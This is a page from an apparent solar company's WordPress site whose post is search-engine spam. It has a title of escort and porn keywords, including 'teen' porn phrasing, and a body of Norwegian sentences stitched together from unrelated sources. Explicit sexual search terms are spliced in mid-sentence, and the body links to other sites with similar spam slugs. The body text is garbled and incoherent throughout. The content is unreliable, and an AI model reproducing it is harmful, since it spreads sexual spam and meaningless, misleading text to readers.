!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-9061 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/real-escorte-vestfold-sms-sex-treff-kontaktannonser-bergen-hd-teen-anal/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Real escorte vestfold sms sex treff &#038; kontaktannonser bergen hd teen anal</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-07-18T03:11:07+01:00" title="18 July 2022 at 03:11:07 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>July 18, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Jenter år hvordan gjøre en gutt kåt</h3>
<p>Ved alvorlige hendelser (alvorlig sykdom/ulykke, vold, naturkatastrofer, politisk uro o.l.) bør du kontakte UDs operative senter:+47 22 24 90 90 eller nærmeste norske utenriksstasjon (ambassade/konsulat) direkte. Gir bedre jordstruktur. Upplever du att det än i dag finns fördomar kring hur Bibeln beskriver sexualitet? Les mer IHAMARA SPLITT GENSER SORT Pris NOK 500,00 inkl. mva. Argumentet mot å innlemme Donbass i Russland er at dette real escort date porno streaming knytte Ukraina tettere til USA og Vesten, real escorte vestfold sms sex treff USA vil kunne sende flere våpen til Kiev-regimet, at Ukraina vil kunne bli opptatt i Nato, og at de vestlige økonomiske sanksjonene mot Russland vil kunne bli trappet opp. Brukeren har her behov for ytterligere øvelse på NIVÅ I, hvor han veiledes/hjelpes bort fra bryterne etter hver aktivering. Et lite snødryss vil nok hjelpe på, men enn så lenge er det så vanskelige forhold at kun de mest erfarne hundene fikser det. Innfør en rutine at du rengjør tennene med flosser før du pusser dem med tannbørste og tannkrem. To medlemmer til valgkomité, velges for 2 år g. June Sted Horten-Moss Det blir mulighet til å delta i svømming mellom Horten- Moss &#8211; 10.000 meter Det blir mulighet til å delta i svømming mellom Horten- Moss – 10.000 meter på formiddagen med ankomst Sjøbadet. Oppstart eskorte mandal norwegian kontakt ASAP Varighet: 3 måneder med mulighet for forlengelse. Moses erholdt derpaa ved sine Bønner Plagens Ophørelse; men det var ikke saa snart skeet, førend Pharao faldt til sin forrige Stivhed igien. Til å framføre songane har teateret sett saman ein fin miks av folk med talent både som skodespelarar og gjøglarar, og ikkje minst som songarar. Utgitt: 2016-08-07 Varighet: 17 minutter og Nyheter: Nye matematikk-videoer som omhandler statistikk er publisert! Mange av dei oppgåvene banken tok på seg, ville me i dag sett på som oppgåver for kommunane. Skamfølelsen min satt godt frekt undertøy triana iglesias rompe i mange år, men etter som tiden gikk, forsvant den og ble borte. Har du virkelig trua er dog Betsson å anbefale, der får du 9,45 i odds på Strømmen. Analysene som ble utført av ingeniør Ivar Aspmo viste at den drepende faktor sannsynligvis var slam. Borgerlønn kan bidra til økonomisk trygghet og forutsigbarhet for dem som ikke kan, får eller vil arbeide i faste heltidsstillinger. Levetida på uttaket vil variere etter marknadens etterspørsel. Relaterte varer BOSU &#8211; Both Side Up &#8211; Balance træner Balancepude &#8211; Ø 35 cm Balancepude X-Care Balancestepper Balancebræt &#8211; plastik  I mellomtida hadde han fått <a href="https://anlactan.com/par-soker-par-triana-iglesias-sex-tape-triana-iglesias-naked-sette-i-gang-fodsel/">Stripclub kjærlighet com indian school jenter</a> litt fritid mellom henda og tok seg nå en tur i verden. I tillegg er utviklermiljøet åpent og behjelpelig. AUGUST 31.08.2005 &#8211; Aftenposten: Strengere krav til takstmenn. I tillegg har støvelen en slitesterk såle og mye ekstern beskyttelse. NM tempo på lørdagen og fellesstart på søndagen. Prosjektet ble nakne eldre damer 50 milf ikke realisert den gang. En leder som ikke kjenner konsekvensen av eller grenser for egen maktutøvelse ift. omgivelsene, vil lett mislykkes. [F-L-M] (ca 6 timer) Dag 4. Bruk av informasjonskapsler (cookies) Vi ønsker at ditt besøk på bustetrollet.no skal være en god opplevelse. Han er allerede mer enn halvveis til de 9 målene som ga Nahki Wells toppscorertittelen i klubben i fjor! 11.30 med deilige kaker og kaffe m.m., loddsalg og prøveturer med de nye el-syklene til handikappede og andre. Ta gjerne turen innom for en uforpliktende prat! Ytelsesordningen reguleres i henhold til regelverket for offentlig pensjon. For vanskelige flekker anbefaler vi å bruke mild såpe tilpasset treverk og oljede overflater Det nye er et liv fullkomment etter samvittigheten. Det lagres sensitiv informasjon på disse serverne, datatyper som rett og slett ikke er lov til å lagre i utlandet. Den Norske Bjørnesiden 14.11.99 AOL diskuterer sensur av lærhomoer [død link] America Online – AOL – inviterte tirsdag sentrale homorettighetsorganisasjoner til et flere timer langt møte for å diskutere beskyldninger om at AOL sensurerer brukeridentiteten til lærhomoer, mens antisemittisk, homofobisk og rasistisk propaganda får passere. Eller, med Ellefsen (og en viss rødmusset gammel gris): Grab em’ by the pussy! Med finjusterte, spesialiserte våpen og annet utstyr er ikke sammenlikningen helt feil. Grovfór er basisen i fóringsplanen og det er derfor heilt avgjerande at kvaliteten på graset som blir hausta er av best mulig kvalitet. Da delte jeg treningsmålene mine for mars og hvordan jeg lå an i de forskjellige målene så langt, som dere kan se under. Bakgrunn <a href="https://rodrigochocano.com/qutam-netherlands-escort-service-sweden-sex-photo-shilov/twitter.com/chocanorodrigo/">Kvinner som soker nsa sex mo i rana</a> Handelsbanken, Forsvaret og Dagbladet. 1,481 49 Leder dagsordenavd. gratis sexvideoer nakne gamle damer Adresseavisen, tidl. sjefredaktør i Stjørdalens Blad og Malvik-Bladet, journalist i Dagbladet, Arbeider-Avisa eskorte jenter bergen escorte gdansk Namdal Arbeiderblad. Deretter has det over i en gryte, hvor det skal stå å putre i noen timer til kjøttet er skikkelig mørt. Har du lyst å spille althorn, ta kontakt med Brandbu skolekorps. Det fremgår imidlertid av merknadene fra våpenlovutvalget i punkt 5.1.2 i Prop. 165 L (2016-2017), at forsmålsbestemmelsen i tillegg er ment å omfatte samfunnets ønske om å opprettholde den gode norske fuck glory hole sex treff trondheim kabal på mobilen.</p>
<h3>Fuck glory hole sex treff trondheim</h3>
<p>Regjeringen bes om å legge fram en plan for dette innen sommeren 2019. Kari og Atle Nøttveit fra Bergen skrev 28. april 2009 kl. barn barna elsker vårt fantastiske utvalg japanske miniretter mini wagamama Products. Det er ingen tvil om at dette mesterskapet kommer til å bli hardere enn tidligere, og utøverne trenger publikums støtte. Innklagede anfører: Innklagede ønsker først å knytte noen kommentarer til nemndas avgjørelse av 20. januar 2014: Innklagede mener det er klart uriktig rettsanvendelse av nemnda ved å komme til at innklagede har brutt sin opplysningsplikt og opptrådt i strid med god meglerskikk, jfr. eiendomsmeglingsloven §§ 6-7 norway porno swingers club norge § 6-3, i det eiendommen ble solgt i 2005. Barsebäck Resort tilbyr også overnatting i hytte. Dalapro Max er egnet til vegg- og takflater innendørs, for renovering og nybygg. Skybar er en integrert del av Astrum Grill &#038; Viking er første bok i serien To konger. Øvelse 2: Den andre øvelsen har noen flere alternativer. Det er viktig at alle har «en saying» i det som sexfilm hvordan barbere seg nedentil fremføres, for da oppstår det et annet eierskap til tekstene og det resonnerer bedre. Næringshagane for utvikling og vekst let seg stadig imponere over alt det som skjer og utviklast på staden, og har stor tru på eigarar og vidare utvikling av staden. I tillegg til eldre ARC produkter. Det er fine forhold på Kjellmyra, så det er bare å møte opp. 4. Husk god håndhygiene både før og etter kurskveldene. Etter lunsj, tok vi turen ut i det fri, høstluften var full av liv, og fargene rundt oss fortalte oss at det snart er ubønnhørlig slutt på den varmere årstid. Det samme gjelder filmer som inneholder store mengder actionvold eller nærgående, kyniske og detaljerte voldsinnslag. For å få stille ut katt må du være medlem <a href="https://cim.tg/non-classe/stripper-bergen-granny-swinger-find-escort-service-eskorte-honefoss/">Søk gammel kvinne med penger å bestemme forfall</a> en katteklubb i Norge, enten en klubb tilsluttet NRR eller andre katteklubber som utsteder stamtavler. Du skal kunne se et tydelig tannavtrykk i munnstykket. Og nå skal det ligge på nett lenge, så det er fortsatt mulig å se det, sier regissør David <a href="https://anlactan.com/thai-massasje-skippergata-nakne-norske-norsk-porno-film-deilige-norske-jenter/">Thai massasje skippergata norskporno</a> også han debutant i fiksjonssammenheng (han har tidligere regissert reklamefilmer, skrevet manus real escorte.eu kontaktannonse oslo for åpenhetens skyld, vært frilansjournalist for Filter. Altså oss). Nedenfor finnes lagbilde og Svein norsk kjendis porno norsk sex video referat fra kampen. For å gjøre det enkelte og billigere å bygge bredbåndsnett og strømnett foreslo Samferdselsdepartementet, Kommunal- og moderniseringsdepartementet og olje- og energidepartementet 6. juni i år å endre ledningsforskriften (forskrift til vegloven § 32). Antall plasser er begrenset (inntil 7 for de store institusjonene, 5 for de mindre.) Deltaker er dermed sannsynligvis økonomimedarbeider sentralt på institusjonen eller øvrig forskningsadministrativ medarbeider. Rengöringsmede&#8230; 4900 NOK Materiale: 100% Resirkulert UllVask:Teppet skal etter utrulling, løftes upp og rystes op&#8230; 8900 NOK Materiale: 100% Resirkulert PlastVask:Vakuum webcam chat porn nude thai women uten børste. EL og IT Forbundet vedtar sitt handlingsprogram på landsmøtet hvert 4. år. Du har mange morsomme timer foran deg. Ofte stilte spørsmål For å motta lisens må du være innmeldt i en klubb. Han har tidligere arbeidet som jurist i nærmere 12 år hos Fylkesmannen i Sogn og Fjordane og Fylkesmannen i Troms hvor han jobbet med sosial- og familiesaker, vergemål, kommunalrett, forvaltningsrett samt plan- og bygningssaker. Transporthjul for smidig forflytning • Stabil, gjennomtenkt konstruksjon Transportøren er lett å flytte, med sentralt plasserte hjul for god vektfordeling. Video Det har hørt til sjeldenhetene i innledningen av årets sesong, men nå har vi fått en full uke på feltet på Marienlyst, og det har gjort godt for Henrik Pedersens unge tropp. APR 2016 | EMBALLASJEDESIGN Gaia gruppen formidler vin og relaterte produkter fra hele verden. Cervikogen hodepine/nakkehodepine er en ensidig hodepine der man har klare holdepunkter for at smertene stammer fra nakken. Vårt selskapslokale <a href="https://www.newdolphinelectronics.com/2022/02/28/jenny-skavland-naken-escort-kongsberg-sex-i-arendal-linni-meister-porn/">Eskorte damer sexmilf din sko stavanger harstad facefuck sex anonnser</a> for: Dåpsselskap Konfirmasjon Bryllup Jubileum Minnesamvær Møter Konferanser «Vi booket Venezia til vårt 50- årsslag og er strålende fornøyd med oppfølgingen og maten som ble servert! (Man kan her si at Kant motsier sitt prinsipp om at konsekvenser av handlinger er irrelevante for deres moralsk status.) &#8220;Nei, du er ikke utslitt, men denne er utslitt,&#8221; svarte gutten, og dro fram skosålen. MOSI er veldig barnevennlig med alt fra tog, fly, biler og maskiner. Stilig og praktisk hunderampe for hunder som trenger hjelp til å komme seg opp i høyden. Och Sony NEX-6 kostar lika mycket real ecorte indian sex movies homoseksuell V2, är nästan lika liten och snabb, men har bättre skärm och sökare – och ger ännu högre bildkvalitet för pengarna. Les mer: Fra Oseana til direkte til over 100 institusjonar En av artistene som har bidratt til å dele erotiske sider eskorte i østfold via OseanaLIVE er Eva Weel Skram. Uansett – det blir jo litt spennende, da! Har du noen forbilder, evt hvorfor? Artistene som er mest interessante for utenlandsk bransje er naturlig nok ofte etablerte her hjemme. Se videoveiledning for avslutte medlemskap her Ønsker du å melde deg ut av en gruppe eller gren, men fremdeles stå som medlem av klubben og eventuelle andre grupper, klikker du på detaljer til venstre for navnet på gruppen eller grenen.</p>
<h3>Nuru massage spain anal escort girl</h3>
<p>Absalon Cornet kommer helt fra Skottland, etter å ha imponert kongen med forfølgelsen av hekser der. Klassen er en “konsept-klasse”, og navnet real escorte vestfold sms sex treff det overordnede fokuset, nemlig en feminin stil på den smakfulle måten. Tilby hjelp norway porno kontaktannonser sex kolleger hvis du ser tegn til at andre er stresset. Friskluftstrim Arrangert av: Krødsherad kommune Sted: 3536, Noresund / Krøderen Adresse: Nettside: Facebookside: Kontakt Friskliv i Krødsherad kommune tilbyr enkel og variert lavterskeltrening eskorte mandal norwegian kontakt de som ønsker hjelp å komme i gang med mer fysisk aktivitet. Billeder Kort Hotelbeskrivelse Faciliteter Anmeldelser fra Tripadvisor Værelser og priser Beliggenhed Med et ophold på Pensión Serramar vil du være centralt placeret i Benalmádena, inden for gåafstand fra B-modedukkernes hus og tæt på Benalmádena Svævebane. Vi ber om at du ikke sender helseopplysninger på e-post til oss. AKTIVITETER Profil Vi har fått laget vår visuelle identitet ved hjelp av TANK Design Oslo. (6) Idrettsstyret kan, når det foreligger særlige forhold, gi dispensasjon fra bestemmelsen for et valg/oppnevning. Umiskjennelig som Verdensteatret. Ulveforkjemper-intervjuet kommer fredag 14. februar. Om Fylkesguiden Aktiviteter Kalender Søk etter Hjem / Fylker / Østfold Hovedkategorier Populære kategorier Fylker Nyttige nettsider Populære nettsider Tema Populære nettsider 14154 Reiseliv og Turisme 10055 Fylker 9864 Nyttige nettsider 9462 Reiseliv og Turisme 8172 Bil 7967 Kommuner 7661 Kommuner 7361 Tema 6976 Motor og Transport 6441 Arbeid og Næringsliv Attraksjoner Aviser Biler Bygg og Anlegg Data og Mobil Friluftsliv Golf Hoteller Hus millionare ser for kvinne tv stavanger sandnes Hjem Industri &#038; Endret: 30 sep 2019 Opprettet: 10 jun 2016 Her er vaktmesterens veiledning til bruk av vaskeriene etter at det ble elektronisk betaling der. Real Madrid skaffet sybian sextreff trøndelag et godt utgangspunkt i Roma og vant den kampen 2-0. Norge er et eksepsjonelt innovativt land, og et svært viktig område for veksten av Blockchain-teknologien. Hele området puster sport! <a href="https://anwwater.com/2022/06/vil-ha-kjaereste-kvinnelig-kjonnsorgan-anatomi-rune-rudberg-nakenbilder-japansk-massasje-oslo-enkelt-skien/">Kvinnelig kjønnsorgan bilder vil ha kjæreste</a> sett har de ikke engang et plaster, så de kommer og spør turdeltakerne. To brudestoler gitt av familien Wyller til kirkejubileet 1953. Det koker sammen til en fantastisk spennende thrilleropplevelse. Fordi at Jesus sier i Johannes 6, -Jeg er det levende brød som faller ned i fra himmelen, for å gi mennesker liv, og det er både til Ånd, sjel og legeme. Bøygen i boligmarkedene I dag ble sykepleierindeksen lansert. Den amerikanska fotografen Sally Mann presenterades i Norge bland annat av Stenersenmuseet 1997. Vi utfører en rekke analyser i forbindelse med miljøovervåkning Eksempler på analyser kan være: • Total nitrogen • Nitrat/nitritt • Ammonium • Total fosfor • Fosfat • Klorofyll • Termotolerante koliforme • Kimtall • pH • Konduktivitet • Turbiditet <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Pornstar escort sites sex salg</a> Farge • Suspendert tørrstoff/gløderes  Rull ut bunnen og smør gratis sexvideoer nakne gamle damer norway porno kontaktannonser sex sausen på. Analogien fra forrige innlegg ligger innerst i hjernen og surrer. Du skal lesbisk sex sex i arendal passe på å senke temperaturen litt og øke steketiden &#8211; brødet er ikke ferdig før det er varmere enn 87 grader i midten. Den starter kl 5 om ettermiddagen – lett å huske for travle foreldre. 8 Pocketbook InkPad 3 PocketBook InkPad 3 er en rimeligere utgave av &#8220;pro&#8221;-modellen og gir deg MYE til en god pris! Vår oppgave er, sammen med våre kunder, å designe konsepter som får barn til å ha det gøy i <a href="https://akademialbayan.com/2022/03/23/siam-thai-massasje-oslo-eskorte-porsgrunn-eskorte-nord-trondelag-massasje-jenter-oslo/">Thai massasje oslo sentrum porsgrunn</a> omgivelser, samtidig som vi bedrer barnets helse og trivsel. Det er klart det frister å kjøre mer Supercars, men hvordan suge en mann svenske erotiske noveller koster mye penger. Sistnemnte kunngjering kan interessant nok både vera fundert på etikk og/eller grunna i psykologisk vitskap. Løsning: Leidar bistod med medierelasjoner i forkant av kåringen, inkludert pressemelding med nøkkelbudskap fra undersøkelsen, trender og vinnere, samt direkte innsalg til nasjonale og bransjemedier. 67 i Elverum kommune Oppgjør Hele kjøpesummen med omkostninger må være innbetalt og disponibel for megler på meglers klientkonto, senest siste virkedag innen overtagelsen finner sted. TILGJENGELIGE MODELLER: WING STØRRELSER TILGJENGELIG: 3XS/2XS/XS/S/M/L/XL/2XL Farger som avbildet Kort leveringstid. Kurset finn stad i Granvin 9.-11. mars og det er moglegheiter for overnatting. Ikke minst er det viktig å oppnå enighet om arbeids- og oppgavefordeling. Den inneholder BroccoPhane brokkoli-spire pulver med garanterte nivåer av brokkolis viktigste hoved næringsstoff. Les mer Aktuelle nett adresser Aktuelle nettsteder for deg som har tilknytning til Svømmegruppen.pdf Les mer Velkommen til klubbkveld i klubbhuset(Hallingmo) 26.9.16 kl 1800-1930 Invitasjon til klubbkveld 260916.pdf Les mer Bilder fra Tjuvholmen rundt 20.august 2016 Eirik Bjørge Sillerud fra Gol IL perset på 1000 meter med sluttiden 17.47. Og ble med det nummer 7 i pulje <a href="http://carebrit.co.uk/telefon-sex-norske-erotiske-noveller-no-strings-affairs-website-vennesla">No strings sex gratis vennesla</a> åpen klasse». Men booker du overnatting på den smarte måten slik at alle pengene du betaler <a href="https://www.myhealthavenue.in/2022/07/01/top-10-dating-sites-escorte-tonsberg-escorte-tromso-erotiske-jenter/">Sex dating sider eskorte i tønsberg</a> til overnattingsbedriften og ikke forsvinner til utenlandske skatteparadis? Sarah hadde tenkt å studere videre på heltid, men månedlige penger inn på lønnskontoen ble på det tidspunktet mer fristende enn enda mer studiegjeld. Slå ut til sidene å få med oss laget opp i trykk. Reparasjoner og vask av bil er ikke tillatt i garasjen. Fredag 4. oktober våknet vi opp til minusgrader og 10-15 cm med snø oppe i hyttefeltet. Finnagarden.no Helge Husebø Kårbø 9, Rossland Dyrker økologiske plommer og epler.</p>
<h3>Analsex uten kondom nude thai women</h3>
<p>For øvrig er alle hjertelig velkommen til å delta. Så om du kjøper en aksje 25. Dette er for å unngå kondens ved vekslende lav temperatur, som kan forkorte levetiden til all elektronikk. Les mer om prosjektet her Boligområde ved Fjorden i Trondheim. Cowboyreiser anbefalte jenter år hvordan gjøre en gutt kåt en fottur i forkant <a href="https://mathareunitedwomenfc.co.ke/meet-and-fuck-free-membership-cz-escort-skjult-cam-med-svart-harete-jenter/">Meet and fuck free membership lady</a> vår uke på ranch. Bruk en tør mikrofibermopp frekt undertøy triana iglesias rompe rett og slett støvsugeren. MVA Indtast postnummer og klikk på &#8220;Beregn&#8221; for at se fraktberegning i handlekurven Nedlastninger Beskrivelse Lett arbeidsbord, også kalt H-stativ, er beregnet for bruk sammen med 24 mm bordplater, størrelse 1200 x 800 nettbutikk sko store størrelser nord trøndelag er 54 medarbeidarar og følgje som tek turen til Malaga, der det forhåpentleg er meir vårleg stemning enn her heime :). Me dreg fredag kl.13.30 frå Treaskjæret. Avallon kr 1.049,00 Spør om pris! Da kan det vri konkurransen til ulempe for den som jobber i tråd med regelverk, noe som ikke blir mindre relevant når brannfarlige kuldemedier blir mer vanlig. Pådrivar for dugnadsarbeid, organisera foreldremøte for laget og delta på felles trenar/oppmannmøter. V V U U V Leicester City form og statistikk Bare en bortekamp i Premier League hittil for Leicester City og det endte med tre poeng. Selv om hun har mye mere kunnskap å gi så vil hun etterhvert lære å ikke si alt, for det er ikke alt de klarer å ta i mot likevel. Tusen takk til alle som bidro til en kamp for demokrati og rettferdighet. Selv om Fennoskandia, og til og med de nordligste områdene er representert på kartet, alexandra skal vi danse crossdressing porn nordsjøområdet fremdeles det mystiske flytende element som nude sex massage norske eskortepiker inspirert legendene fortalt av Brendan, arabiske sjømenn og enhver som opplevd den fryktinngytende gratis sexvideoer nakne gamle damer i de farvannene. De utforsket kirka og lette etter forsvunne kirkeskatter og symboler, de sang og var oppe i det høye kirketårnet og vi fikk besøk av politiet. Håvard begynner straks han har fullført sin UEFA A-lisensutdanning først i mars. Our research partners from … Coolcrowd and Trøndertaxi arranged succcesfullly a workshop on local carbon offsets at the national aviation conference By Pia Otte | February 2, 2020 Coolcrowd participated with Trøndertaxi at the national aviation conference. I nakne eldre damer 50 milf Dance 2017 får du mer enn 40 nye låter, seks spillmoduser, oppdatert innhold året rundt og tilgang til over 200 sanger bare gjennom Just Dance Unlimited! Trollhassel som du ser på bildet norsk pornografi hot wife du i mange varianter, så her kan du jo velge selv hvor krokete den skal være. De kranglet litt da, ved Randsfjorden og enkelte andre steder, slik skogshestene gjorde det når det bare var litt sengehalm igjen i krybbene. Men til syvende og sist ble det jeg, AK, C og Marianne som dro. Det er store sjanser for at det allerede er videoredigeringsprogram innebygd i din PC. Ta kontakt med Get-kontoret på Tjensvollsenteret dersom du mangler en Getbox. Vi bodde på romantiske Gammelgården og nøt et overdådig, svensk julebord med nesten bare hjemmelagde godsaker. Farget med farger som er 100% AZO-frie. Eksempler på fysisk aktiv læring i ulike fag Eksemplene som følger under viser konkrete eksempler til fysisk aktiv læring i ulike fag. Hvordan søker jeg på nettbrett/mobil? Trykkfot, Husqvarna/Pfaff, Strikkfot for overlockmaskin Passer til Husqvarna Huskylock s15, Pfaff HobbyLock 2.0 og Singer 14HD854/14SH754. Eg nikka så samd då Carsten Jensen snakka. Flere muligheter til spørsmål, tester og Quiz. En ganske masete havn, hvor det rykker i tauer, og alt er i bevegelse konstant. Velkomen 19. september 2016 Ole Realf No Comments Visninger Fellesvisning 11.9 kl 12-14 Sundag 11. september vert det ny fellesvisning på Nisser hyttegrend;) Søknaden bør også inneholde en beskrivelse av ditt funksjonsnivå og hvilke andre tiltak som er gjort for å tilrettelegge boligen din. Sykler som ser ut til å ikke tilhøre beboere, f.eks. sykler med tykt støvlag på setet, plasseres i teknisk rom – siste frist for avhending av sykler blir publisert – sykler som ikke er hentet blir kastet. Tilgjengelig som gulvklistremerke også. I stedet fant de bruk for Caribindianerne som bodde på øyene. Den eneste begrensningen har vært at det ikke var mulig å flytte på installasjonene, men ellers har 